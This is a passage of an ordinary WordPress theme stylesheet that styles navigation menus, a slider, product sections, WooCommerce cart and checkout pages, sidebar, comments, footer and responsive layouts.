  padding-left: 0;
}
.main-navigation li{
  position: relative;
  padding: 0px;
  display: inline-block;
}
.main-navigation a{
  display: block;
  color: #ffffff;
  font-size: 14px;
  font-weight: 500;
  position: relative;
	text-decoration: none;
  padding: 15px 25px !important;
}
.main-navigation ul ul{
  opacity: 0;
  position: absolute;
  left: 0;
  top: 100% ;
  background: #2B2B2B;
  min-width: 215px;
  z-index: 9999;
}
.main-navigation ul ul ul{
  left: 100%;
  top: 0;
}
.main-navigation ul ul a{
  color: #fff;
}
.main-navigation ul ul li,
.menubar.scrolled .main-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-bottom: 1px solid #cccccc;
  border-left: none;
  border-right: none !important;
}
.main-navigation ul ul li:last-child{
  border-bottom: 0;
}
.main-navigation ul li:hover > ul{
  opacity: 1;
}
.main-navigation li.menu-item-has-children:hover > ul, .main-navigation li.menu-item-has-children:focus > ul, .main-navigation li.menu-item-has-children.focus > ul{
  opacity: 1;
}
.main-navigation ul li:hover > ul{
  display: block;
}
.main-navigation a:hover,.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a{
  color: #fff;
  background: #0F58C3;
  padding: 15px 25px;

}
.main-navigation .menu > ul > li.highlight{
  background-color: #0D6EFD;
}
.main-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
.menubar.scrolled .menu > ul > li:hover > a:after,
.menubar.scrolled .menu > ul > li.current_page_item > a:after,
.menubar.scrolled .menu > ul > li.current-menu-item > a:after{
  height: 2px;
}
.menu > ul > li.exoplanet-search:after{
  background: transparent !important;
}
.main-navigation ul ul li:hover > a{
  color: #fff;
}
.toggle-nav, a.closebtn{
  display: none;
}
.main-navigation .sub-menu {
  list-style: none;
  padding-left: 0;
  opacity: 0;
  left: -9999px;
  z-index: 99999;
  width: 200px !important;
}
.main-navigation ul.children{
  opacity: 0;
}
.main-navigation ul li:not(.off-canvas):hover > ul.children,
.main-navigation ul li:not(.off-canvas)[focus-within] > ul.children,
.main-navigation ul li:not(.off-canvas):focus-within > ul.children  {
  opacity: 1;
}
.main-navigation .menu-item-has-children:not(.off-canvas):hover > .sub-menu,
.main-navigation .menu-item-has-children:not(.off-canvas):focus > .sub-menu,
.main-navigation .menu-item-has-children.is-focused:not(.off-canvas) > .sub-menu,
.main-navigation .menu-item-has-children:not(.off-canvas)[focus-within] > .sub-menum,
.main-navigation .menu-item-has-children:not(.off-canvas):focus-within > .sub-menu  {
  display: block;
  left: 0;
  margin-top: 0;
  opacity: 1;
  width: auto;
  min-width: 100%;
}
ul.sub-menu ul.sub-menu{ 
  left: 202px !important;
}

/*--------------------------------------------------------------
Search pop up
--------------------------------------------------------------*/

.product-search input {
    background-image: linear-gradient(90deg,#ffffff 84%,#0D6EFD 18% );
    width: 100%;
    border: none;
    color: #6B6B6B;
    font-size: 15px;
    padding: 13px 150px 13px 15px;
    font-weight: 500;
    border-radius: 30px;
    border: 2px solid #0D6EFD;
}
.product-search input::placeholder {
  color: #6B6B6B;
}
.product-search button {
    padding: 10px 15px;
    background: url(assets/images/search.png) no-repeat scroll 0 3px;
    text-indent: -9999px;
    border: none;
    position: absolute;
    right: 25px;
    top: 13px;
}
/*--------------------------------------------------------------
Post Pages
--------------------------------------------------------------*/

.page-box {
  border: 3px solid #ebebeb;
  padding: 20px;
  box-shadow: -3px 3px 0 0 #151515;
  border-bottom: 3px solid #0D6EFD;
  border-left: 3px solid #0D6EFD;
  text-align: center;
  margin-bottom: 30px;
}
.box-image img {
  width: 100%;
  height: auto;
}
.external-div {
  position: relative;
  text-align: center;
  margin-top: 0;
  height: 500px;
  margin-bottom: 0;
  background: #000;
}
.external-div .box-image img{
  object-fit: cover;
  position: absolute;
  height: 500px;
  width: 100%;
  left: 0;
  right: 0;
  opacity: 0.5;
  background-size:cover;
}
.box-text{
  position: absolute;
  bottom: auto;
  top: 50%;
  transform: translateY(-50%);
  right: 30%;
  left: 30%;
  z-index: 99;
  text-align: center;
}
.box-text h2{
  color: #fff;
  text-transform:uppercase;
  letter-spacing: 3px;
}
.box-info i {
  margin-right: 5px;
  color: #0D6EFD;
  font-size: 14px;
}
.box-info {
  padding: 5px 0;
}
.box-info span {
  margin-right: 10px;
  color: #898a8b;
  font-size: 12px;
}
.page-box p {
  color: #898a8b;
  font-size: 15px;
  margin: 15px 0;
}
.page-box h4 a {
  font-size: 25px;
}
.page-box h4 {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.page-box a,.nav-links a {
  text-decoration: none;
}
.readmore-btn a {
  border: 1px solid #0D6EFD;
  font-weight: 600;
  padding: 5px;
  letter-spacing: 1px;
  font-size: 15px;
  color: #0D6EFD
}

.readmore-btn a:hover{
  color: #2B2B2B;
  border: 1px solid #2B2B2B;
}

/*--------------------------------------------------------------
SLIDER
--------------------------------------------------------------*/

#slider{
  max-width:100%;
  margin:auto;
  padding:0;
  position: relative;
}
#slider img {
  width: 100%;
  height: 600px;
  object-fit: cover;
  border-radius: 40px;
}
#slider .inner_carousel a{
  text-decoration: none;
}
#slider p {
  color: #fff;
  font-size: 14px;
}
#slider .carousel-item-next,#slider .carousel-item-prev,#slider .carousel-item.active {
  display: block !important;
}
#slider .carousel-control-prev-icon, #slider .carousel-control-next-icon{
	font-size: 18px;
	font-weight: 800;
	padding: 4px 10px;
	background: #0D6EFD;
	color: #fff;
	height: auto;
	margin: 14px;
	width: auto;
  border-radius: 10px;
}
#slider .carousel-control-prev-icon:hover, #slider .carousel-control-next-icon:hover{
  background: #fff;
  color: #0D6EFD;
}
#slider .carousel-control-next, #slider .carousel-control-prev {
  opacity: 1;
  width: auto;
  top: 50%;
  transform: translateY(-50%);
  z-index: 999;
}
#slider .carousel-caption {
  top: 50%;
  transform: translateY(-50%);
  bottom: auto;
  padding: 0;

}
#slider .inner_carousel h2 {
  margin: 0;
  font-size: 40px;
	font-weight: 600;
  color: #fff;
  padding-bottom: 4px;
}
.inner_carousel P {
  font-size: 40px;
  color: #fff;
	font-weight: 500;
}
.more-btn a {
  color: #0D6EFD;
  font-weight: 600;
  font-size: 15px;
  background: #fff;
  padding: 10px 15px;
  border-radius: 30px;
  text-decoration: none;
}
.more-btn a:hover{
  background: #0D6EFD;
  color: #fff !important;
}

/*---------------------------------------
/* = side banner css
-------------------------------------- */

.slide-banner img {
  border-radius: 20px;
  height: 280px;
  object-fit: cover;
}
.blog-info-1 {
  position: absolute;
  top: 18%;
  padding: 0px 16px;
  left: 0;
}
.blog-info-1 h4 a, .blog-info-2 h4 a {
  text-decoration: none;
  font-size: 20px;
  color: #fff;
}
.blog-info-2 {
  position: absolute;
  top: 25%;
  padding: 0px 16px;
  left: 0;
}
.slide-banner p{
  color: #fff;
}
.read-more-btn a {
  color: #fff;
  text-decoration: none;
}

/*--------------------------------------------------------------
Category Section
--------------------------------------------------------------*/

.product_cat_box p a {
  text-decoration: none;
  color: #000;
  font-weight: 500;
}
.product_cat_box p {
  line-height: 20px;
  font-size: 14px;
}
.product_cat_box {
  border: 1px solid #E8E8E8;
  padding: 14px;
  border-radius: 10px;
  letter-spacing: normal;
}
.product_cat_box:hover {
  box-shadow: 0 0 10px 4px #efefef;
}

/*--------------------------------------------------------------
Product Section
--------------------------------------------------------------*/

#product .product-box {
  background: #f7f7f7;
  padding: 30px 10px;
  border: 1px solid #E8E8E8;
}
#product .product-box:hover{
  background: #fff;
  box-shadow: 0 0 10px 4px #efefef;
}
#product .product-content h3 {
  font-size: 14px;
  font-weight: 400;
}
#product .product-content p {
  color: #8B96A5;
}
#product .product-info {
  position: absolute;
  top: 0%;
  padding: 20px;
  color: #fff;
}
#product .product-info h4 {
  color: #2B2B2B;
  font-size: 20px;
}
#product .product-main-img img {
  height: 250px;
  object-fit: cover;
}
#product .more-btn{
  margin-top: 50%;
}
#product .more-btn a{
  color: #2B2B2B !important;
  border-radius: 10px;
}
#product .more-btn a:hover{
  color: #fff !important;
}

/*--------------------------------------------------------------
WOOCOMMERCE CSS
--------------------------------------------------------------*/
.woocommerce-page .external-div{
  display: none;
}
.woocommerce nav.woocommerce-pagination ul li {
  border-right: none;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span{
  padding:15px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current{
  background: #2B2B2B;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul{
  border:none;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea{
  padding: 10px;
}
.woocommerce ul.products li.product .button,
a.checkout-button.button.alt.wc-forward {
  margin-top: 1em;
  font-size: 14px;
}
.woocommerce  .star-rating {
  margin: 0 auto 10px !important;
}
.woocommerce ul.products li.product .onsale,.woocommerce span.onsale{
  background: #0D6EFD;
  padding: 0;
  top: 25px !important;
  right: 25px !important;
}
.woocommerce span.onsale{
  left: 25px;
  right: auto !important;
}
.products li {
  text-align: center;
  box-shadow: 0 0 10px 4px #efefef;
  padding: 15px !important;
  border-radius: 0px;
}
a.added_to_cart.wc-forward{
   padding: 15px;
   background: none;
   color: #0D6EFD;
}
h2.woocommerce-loop-product__title,
.woocommerce div.product .product_title {
  color: #2B2B2B;
  margin-bottom: 10px !important;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, .woocommerce div.product span.price {
  color: #2B2B2B;
  font-size: 15px
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px;
}
.wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button,.wc-block-cart__submit-container a,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
 background: #0D6EFD;
  color: #fff;
  padding: 15px;
  border-radius: 5px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  width: 50%;
}
.wc-block-cart__submit-container a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #2B2B2B;
  color: #fff;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 9px;
  border-radius: 5px;
  border: solid 2px #2B2B2B;
  color: #2B2B2B
}
.col-1,.col-2 {
  max-width: 100%;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0;
}
nav.woocommerce-MyAccount-navigation ul li {
   border: solid 2px #2B2B2B;
  padding: 10px;
  margin-bottom: 10px;
  box-shadow: 2px 2px 0 0 #2B2B2B;
  font-weight: bold;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #2B2B2B;
  text-decoration: none;
}
span.woocommerce-input-wrapper,
.woocommerce label,span.password-input {
 width: 100%;
}
.woocommerce .woocommerce-ordering select {
  padding: 5px;
  font-size: 12px;
}
span.posted_in {
  display: block;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  width: 22%;
  display: inline-block;
  margin: 5px;
}
.wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button{
  border: none !important;
}
.woocommerce #review_form #respond,.wc-block-checkout__form {
  padding: 20px;
  }
  .is-large.wc-block-cart .wc-block-cart-items td:after ,.is-large.wc-block-cart .wc-block-cart-items:after {
    border-color: transparent;
}
.wc-block-cart .wc-block-cart-items th,.wp-block-woocommerce-cart-order-summary-block .wc-block-cart__totals-title{
    padding: 10px !important;
}
.wc-block-cart table.wc-block-cart-items{
    margin: 0 !important;
}
.wc-block-checkout__form,.wc-block-cart-items__row,.wc-block-cart-items__header,.wp-block-woocommerce-checkout-order-summary-block,.wp-block-woocommerce-cart-order-summary-block,.is-large.wc-block-cart .wc-block-cart-items{
    border: 1px solid #ebebeb;
    opacity: 1 !important;
}
.wc-block-components-totals-wrapper:after,.wc-block-components-order-summary-item:after{
    border-color: #ebebeb;
    opacity: 1 !important;
}
.wc-block-cart__submit-container a{
    margin-top: 15px;
}
.wc-block-checkout__actions_row a{
    color: #2B2B2B;
}
.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{
  background: transparent;
  box-shadow: none;
}
.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{  
  box-shadow: none;
}
.wc-block-components-product-badge {
    border: 1px dotted #4a5f6d !important;
    padding: 5px !important;
    background: #dce3e8;
    color: #4a5f6d;
}
.wp-block-woocommerce-checkout,.wp-block-woocommerce-cart{
  color: #2B2B2B;
}
.wp-block-woocommerce-cart.alignwide, .wp-block-woocommerce-checkout.alignwide.wc-block-checkout {
    margin-right: auto !important;
    margin-left: auto !important;
}
.wc-block-components-sidebar-layout .wc-block-components-main {
    padding-right: 0% !important;
}
.is-large .wc-block-components-sidebar .wc-block-components-panel{
  padding-left: 1px !important;
  padding-right: 2px !important;
}
.wc-block-components-order-summary .wc-block-components-order-summary-item{
  font-size: 10px !important;
}
/*--------------------------------------------------------------
Posts Numbers
--------------------------------------------------------------*/
.page-numbers {
  background: #0D6EFD;
  color: #fff !important;
  padding: 7px;
  font-weight: bold;
}
.prev.page-numbers,
.next.page-numbers {
  font-size: 15px;
  background: #0D6EFD;
}
.prev.page-numbers:focus,
.prev.page-numbers:hover,
.next.page-numbers:focus,
.next.page-numbers:hover {
	background-color: #2B2B2B;
	color: #fff;
}
.page-links {
	font-size: 14px;
	font-weight: 800;
	padding: 2em 0 3em;
}
.page-links .page-number {
	color: #2B2B2B;
	display: inline-block;
	padding: 0.5em 1em;
}
.page-links a {
	display: inline-block;
}
.page-links a .page-number {
	color: #2B2B2B;
}
.related-post-block .page-box{
  padding: 10px;
}

/* Post Navigation */

.post-navigation {
	font-weight: 500;
	margin: 3em 0;
}
.nav-subtitle {
	background: transparent;
	color: #2B2B2B;
	display: block;
	font-size: 11px;
	margin-bottom: 1em;
	text-transform: uppercase;
}
.nav-title {
	color: #333;
	font-size: 15px;
}
span.meta-nav {
  color: #fff;
  background: #0D6EFD;
  padding: 5px;
}
.nav-previous {
  float: right;
}

/*--------------------------------------------------------------
 404 page
--------------------------------------------------------------*/

.error-404 input[type="search"] {
  border: solid 1px #2B2B2B;
  padding: 10px;
}
.error-404 [type="submit"] {
  padding: 11px;
  background: #0D6EFD;
  cursor: pointer;
  font-weight: 500;
  color: #fff;
}

/*--------------------------------------------------------------
Sidebar
--------------------------------------------------------------*/

#theme-sidebar section {
  border: 3px solid #ebebeb;
  margin-bottom: 30px;
  padding: 20px;
  background: #fff;
  border-bottom: 3px solid #0D6EFD;
  border-left: 3px solid #0D6EFD;
  box-shadow: -3px 3px 0 0 #151515;
}
#theme-sidebar .wp-block-search .wp-block-search__label,#theme-sidebar h3, #theme-sidebar h1.wp-block-heading, #theme-sidebar h2.wp-block-heading, #theme-sidebar h3.wp-block-heading,#theme-sidebar h4.wp-block-heading, #theme-sidebar h5.wp-block-heading, #theme-sidebar h6.wp-block-heading {
  border-bottom: 1px solid #ebebeb;
  font-size: 16px;
  color: #0D6EFD;
  padding-bottom: 10px;
  letter-spacing: 1px;
  font-weight: bold;
  text-align: center;
  border-bottom: 5px solid #f1f1f1;
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 20px
}
#theme-sidebar .wp-block-search .wp-block-search__label:before,#theme-sidebar h3:before, #theme-sidebar h1.wp-block-heading:before, #theme-sidebar h2.wp-block-heading:before, #theme-sidebar h3.wp-block-heading:before,#theme-sidebar h4.wp-block-heading:before, #theme-sidebar h5.wp-block-heading:before, #theme-sidebar h6.wp-block-heading:before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  margin: auto;
  background: #0D6EFD;
  width: 77px;
  height: 5px;
  bottom: -5px;
  border-radius: 0;
}
#footer li a:hover{
  color: #0D6EFD;
}
#footer .wp-block-search .wp-block-search__label,#footer .wp-block-latest-comments__comment-date,#footer p,#footer li a,#footer .wp-block-latest-comments__comment-author, #footer .wp-block-latest-comments__comment-link {
  color: #fff;
}
.wp-block-tag-cloud a:hover{
  border-color: #0D6EFD;
}
#theme-sidebar ul,#footer ul {
  list-style: none;
  padding: 0;
}
#theme-sidebar li:last-child {
  border: none;
}
#theme-sidebar li {
  border-bottom: 1px dashed #ebebeb;
  color: #898a8b;
  line-height: 20px;
  padding: 10px 0;
  font-size: 12px;
}
#theme-sidebar a:hover {
  color: #0D6EFD;
}
#theme-sidebar a, #theme-sidebar .wp-block-latest-comments__comment-author, #theme-sidebar .wp-block-latest-comments__comment-link  {
  color: #898a8b;
  font-size: 13px;
}
#footer .wp-block-latest-comments article,
#theme-sidebar .wp-block-latest-comments article {
    margin-bottom: 0em;
}
#footer .wp-block-latest-comments__comment-meta,
#theme-sidebar .wp-block-latest-comments__comment-meta {
    margin-bottom: 0px;
}
#footer ol.wp-block-latest-comments,
#theme-sidebar ol.wp-block-latest-comments{
  padding-inline-start: 0px;
}
#theme-sidebar .textwidget img {
  width: 100%;
  height: auto;
}
#theme-sidebar select {
  padding: 10px;
  border: solid 1px #ebebeb;
  background: transparent;
  font-size: 14px;
  width: 100%;
  color: #898a8b;
}
#theme-sidebar .tagcloud a, #sidebar p.wp-block-tag-cloud a ,.post_tag a, #theme-sidebar .widget_tag_cloud a {
  border: 1px solid #ebebeb;
  color: #898a8b!important;
  line-height: 20px;
  padding: 5px 10px;
  font-size: 12px !important;
  display: inline-block;
  margin-bottom: 5px;
}
#theme-sidebar .tagcloud a:hover,#sidebar p.wp-block-tag-cloud a:hover, .post_tag a:hover,#theme-sidebar .widget_tag_cloud a:hover{
  color:  #0D6EFD;
  border-color: #0D6EFD;
}
#theme-sidebar .tagcloud a:hover{
  color: #fff;
}
#theme-sidebar .tagcloud {
  margin-top: 15px;
}
#theme-sidebar input[type="search"],
#footer input[type="search"] {
  padding: 10px;
  width: 100%;
  border: 1px solid #ebebeb;
  font-size: 15px;
}
#footer .wp-block-search__inside-wrapper,
#theme-sidebar .wp-block-search__inside-wrapper{
  display: block;
}
#footer .wp-block-search__button,
#theme-sidebar .wp-block-search__button{
  margin-left: 0px;
}
#theme-sidebar button[type="submit"],
#footer button[type="submit"] {
  padding: 8px;
  width: 100%;
  margin-top: 10px;
  background: #0D6EFD;
  border: none;
  cursor: pointer;
  color: #fff;
  font-size: 20px;
  border-radius: 5px;
}
#theme-sidebar button[type="submit"]:hover, #footer button[type="submit"]:hover,#comments input[type="submit"]:hover,span.meta-nav:hover{
  background: #2B2B2B;
}
#theme-sidebar table#wp-calendar {
  border: solid 1px #ebebeb;
  text-align: center;
  margin-top: 15px;
  width: 100%;
}
#footer.wp-block-calendar,
#theme-sidebar.wp-block-calendar{
  text-align: left;
}
#theme-sidebar th,#theme-sidebar td {
  border-right: solid 1px #ebebeb;
  padding: 10px 0;
}
#theme-sidebar tr {
  border-bottom: solid 1px #ebebeb;
}
.woocommerce #tp_content {
  margin-top: 30px;
}
#footer .wp-block-media-text,
#theme-sidebar .wp-block-media-text {
  box-sizing: border-box;
  direction: ltr;
  display: inline;
  grid-template-columns: 50% 1fr;
  grid-template-rows: auto;
}
#footer .wp-block-media-text {
  box-sizing: border-box;
  direction: ltr;
  display: inline;
  grid-template-columns: 50% 1fr;
  grid-template-rows: auto;
}
/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/
#comments #respond,.related-post-block{
  border: 1px solid #ebebeb;
  padding: 20px;
}
#comments {
	clear: both;
	padding: 2em 0 0.5em;
}
.comments-title {
	font-size: 20px;
	margin-bottom: 1.5em;
}
.comment-list,
.comment-list .children {
	list-style: none;
	margin: 0;
	padding: 0;
}
.comment-list li:before {
	display: none;
}
.comment-body {
	margin-left: 65px;
}
.comment-author {
	font-size: 16px;
	margin-bottom: 0.4em;
	position: relative;
	z-index: 2;
}
.comment-author .avatar {
	height: 50px;
	left: -65px;
	position: absolute;
	width: 50px;
}
.comment-author .says {
	display: none;
}
.comment-meta {
	margin-bottom: 1.5em;
}
.comment-metadata {
	color: #767676;
	font-size: 10px;
	font-weight: 800;
	text-transform: uppercase;
}
.comment-metadata a {
	color: #767676;
}
.comment-metadata a.comment-edit-link {
	color: #2B2B2B;
	margin-left: 1em;
}
.comment-body {
	color: #333;
	font-size: 14px;
	margin-bottom: 4em;
}
.comment-reply-link {
	font-weight: 800;
	position: relative;
}
.comment-reply-link .icon {
	color: #2B2B2B;
	left: -2em;
	height: 1em;
	position: absolute;
	top: 0;
	width: 1em;
}
.children .comment-author .avatar {
	height: 30px;
	left: -45px;
	width: 30px;
}
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #333;
	padding: 2px;
}
.no-comments,
.comment-awaiting-moderation {
	color: #767676;
	font-size: 14px;
	font-style: italic;
}
.comments-pagination {
	margin: 2em 0 3em;
}
.comment-form #wp-comment-cookies-consent {
	margin: 0 10px 0 0;
}
.comment-form .comment-form-cookies-consent label {
	display: inline;
}
#comments input[type="submit"] {
  background: #0D6EFD;
  border: none;
  padding: 10px 50px;
  font-weight: bold;
  cursor: pointer;
  color: #fff;
  border-radius: 5px;
}
input[type="text"],
input[type="email"],
input[type="phno"],
input[type="password"],input#url,
textarea{
  border:1px solid #c8c8c8;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
  border-radius: 5px;
}

/*--------------------------------------------------------------
Commen CSS
--------------------------------------------------------------*/

#primary {
  padding: 3% 0;
}
.sticky .page-box h4{
  background: url(assets/images/pin.png) no-repeat scroll 0 0px;
  padding-left: 40px;
}
#gallery-1 img {
  border: 2px solid #2B2B2B !important;
}
#gallery-1 .gallery-item {
  width: 30% !important;
  margin: 4px;
}
iframe,
.entry-audio audio{
  width: 100%;
}
.site-info p, .site-info a {
  margin-bottom: 0;
  text-align: center;
  color: #fff !important;
	text-decoration: none;
}
.site-info a:hover {
  color: #000 !important;
}
.entry-video {
    width: 100%;
}
.entry-audio {
    width: 100%;
}
/*--------------------------------------------------------------
Footer
--------------------------------------------------------------*/
#footer {
  background: #2B2B2B;
  clear: both;
}
#footer h2,#footer h3,#footer h1.wp-block-heading, #footer h2.wp-block-heading, #footer h3.wp-block-heading,#footer h4.wp-block-heading, #footer h5.wp-block-heading, #footer h6.wp-block-heading {
  font-size: 20px;
  padding: 10px 0;
  color: #fff;
  border-bottom: dashed 1px #fff;
  margin-bottom: 10px;
}
#footer li a {
  color: #fff;
}
#footer li {
  color: #fff;
  font-size: 13px;
  padding: 5px 0;
}
#footer table#wp-calendar {
  border: dashed 1px #fff;
  text-align: center;
  margin-top: 15px;
  width: 100%;
}
#footer th,#footer td {
  border-right: dashed 1px #fff;
  padding: 5px 0;
  color: #fff;
}
#footer tr {
  border-bottom: dashed 1px #fff;
  color: #fff;
}
#footer select {
  padding: 5px;
  width: 100%;
}
#footer .widget_rss img{
  width: auto;
}
#footer .widget_rss li{
  border-bottom: solid 2px #fff;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
#footer .textwidget {
  color: #fff;
}
#footer .tagcloud a,#footer p.wp-block-tag-cloud a  {
  border: 1px dashed #fff;
  color: #fff;
  line-height: 20px;
  padding: 5px 10px;
  font-size: 12px !important;
  display: inline-block;
  margin-bottom: 5px;
}
#footer .tagcloud a:hover,#footer p.wp-block-tag-cloud a:hover{
  border: 1px dashed #0D6EFD;
  color: #0D6EFD;
}
.site-info {
  background: #0D6EFD;
  padding: 15px 0;
}
.site-info p{
  margin-bottom: 0;
  text-align: center;
  color: #fff;
}

/*--------------------------------------------------------------
Scroll Top
--------------------------------------------------------------*/

#return-to-top {
  position: fixed;
  bottom: 20px;
  right: 20px;
  background: rgba(0, 0, 0, 0.7);
  width: 50px;
  height: 50px;
  display: block;
  text-decoration: none;
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  border-radius: 35px;
  display: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#return-to-top i {
  color: #fff;
  margin: 0;
  position: relative;
  left: 16px;
  top: 13px;
  font-size: 19px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#return-to-top:hover {
  background: rgba(0, 0, 0, 0.9);
}
#return-to-top:hover i {
  color: #fff;
  top: 5px;
}

/*--------------------------------------------------------------
WordPress Core
--------------------------------------------------------------*/
.alignwide {
  margin-left : -80px;
  margin-right : -20px;
}
.alignfull {
  margin-left: -48px;
  width: calc(100% + 64px) !important;
  max-width: 100vw;
}
.alignfull img {
  width: 100vw;
}
.alignnone {
  margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

/*--------------------------------------------------------------
Media Queries
--------------------------------------------------------------*/
@media screen and (max-width: 1000px){
  #slider .inner_carousel h2{
    font-size: 35px;
  }
  .toggle-nav {
    display: none;
  }
  .toggle-nav button {
    background: transparent;
    border: none;
  }
  .toggle-nav i{
    background: #e6e6e6;
    color: #040404;
    padding: 10px;
    cursor: pointer;
    border-radius: 25px;
  }
  .main-navigation .sub-menu {
    width: 100% !important;
  }
  .main-navigation .sub-menu li {
    opacity: 1 !important;
    display: block !important;
  }
  .main-navigation .sub-menu{
    opacity: 1;
  }
  .main-navigation ul ul li{
    border-bottom: none;
  }
  .sidenav {
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 9999999;
    top: 0;
    right: 0;
    visibility: hidden;
    background-color: #2B2B2B;
    transition: 0.5s width ease-in-out;
    padding-top: 60px;
    overflow-y: scroll;
  }
  .sidenav.open{
    visibility: visible;
  }
  .sidenav a:hover {
    color: #f1f1f1;
  }
  .sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 36px;
    display: block;
    color: #ffffff;
  }
  .sidenav #site-navigation {
    width: 100%;
  }
  .toggle-nav span{
    font-size:30px;
    cursor:pointer;
    text-align: right;
  }
  .toggle-nav{
    display: block;
    text-align: center;
  }
  .main-navigation a{
    color: #2B2B2B;
  }
  .main-navigation .menu{
    float: none;
    text-align: center;
  }
  .main-navigation ul ul li,
  #masthead.scrolled .main-navigation ul ul li{
    display: block;
  }
  .main-navigation .menu > ul > li.highlight{
    background: transparent !important;
  }
  .menu > ul > li:hover:before,
  .menu > ul > li.current_page_item:before,
  .menu > ul > li.current-menu-item:before{
    display: none;
  }
  .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a{
    color: #fff;
  }
  .sf-arrows .sf-with-ul:after{
    border-top-color: #333;
  }
  .toggle i.fa.fa-bars,.toggle i.fa.fa-times {
    float: right;
    color: black;
  }
  .menubar .nav ul{
    width:100%;
    margin-top:0;
  }
  .menubar .nav ul li,
  .menubar.scrolled .main-navigation li{
    border-top:1px #3a3a3a solid;
    display:block;
    text-align:left;
    float:none;
    width: 100%;
  }
  .nav ul li a{
    padding: 10px;
    display: block;
    color: #ffffff;
  }
  .nav ul li a:hover,.main-navigation ul ul li:hover > a{
    color:#fff !important;
  }
  .nav ul li ul,
  .nav ul li ul ul{
    opacity: 1;
  }
  .nav ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .nav ul li ul li a{
  padding-left:20px !important;
  }
  .nav ul li ul li ul li a{
    padding-left:30px !important;
  }
  .main-navigation ul ul{
    position: static;
    width: 100%;
    box-shadow: none;
  }
  .main-navigation li{
    padding: 0;
    display: block;
  }
  .scrolled{
    position: static;
  }
  .stick_head {
    position: static;
  }
.innermenuboxupper.login-user.stick_head {
    margin-top: 0px;
  }
.box-image img{
    padding-bottom: 10px;
  }
.nav-links {
    padding-bottom: 21px;
  }
.main-navigation li.page_item_has_children:after,
.main-navigation li.menu-item-has-children:after{
  display: none;
}
}
@media screen and (max-width: 575px){
  .full .page-box{
    margin: 30px 10px;
  }
}
@media screen and (max-width: 560px){
.more-btn,#slider .inner_carousel h2,.top-header,#footer,.content-area,.headerbox, .social-media,.top-header p, .dropdown, .cat-border {
    text-align: center;
}
.logo, .topbar, .topbar-text {
    text-align: center !important;
}
.slide-banner img {
  margin: 0px 10px;
}
 #slider img{
  height: 300px;
 }
.blog-info-2, .blog-info-1 {
  padding: 0px 45px;
}
.blog-info-2{
  top: 25%;
}
#product .more-btn {
  margin-top: 30px;
}
.topbar{
  padding: 25px;
}
button.category-btn {
  margin-top: 20px;
}
.header-details span {
  margin: 0px 14px;
}
#slider .inner_carousel h2{
  font-size: 20px;
}
#slider .carousel-control-next {
  right: 0;
  left: auto;
  bottom: 0;
